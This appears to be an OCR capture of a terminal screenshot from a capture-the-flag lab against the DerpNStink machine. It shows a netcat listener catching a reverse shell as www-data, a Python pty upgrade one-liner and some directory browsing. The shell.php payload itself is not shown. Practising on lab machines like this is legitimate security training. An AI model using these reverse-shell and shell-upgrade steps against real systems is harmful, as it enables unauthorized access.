 [Burp ... Mozill... Mana... shash... [Pictur... 11:44 PM
shashhh10@kali: ~/Desktop/CTFs/dirpnstink
File Actions Edit View Help
shashhh10@kal...Fs/dirpnstink shashhh10@kal...Fs/dirpnstink
shashhh10@kali:~/Desktop/CTFs/dirpnstink$ nano shell.php
shashhh10@kali:~/Desktop/CTFs/dirpnstink$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.127] from (UNKNOWN) [192.168.1.122] 34692
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i
686 i686 GNU/Linux
23:40:16 up 2:44, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
support
sys
tmp
usr
var
vmlinuz
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DeRPnStiNK:/$ ls
ls
bin dev initrd.img media proc sbin sys var
boot etc lib mnt root srv tmp vmlinuz
cdrom home lost+found opt run support usr
www-data@DeRPnStiNK:/$ cd home
cd home
www-data@DeRPnStiNK:/home$ ls
ls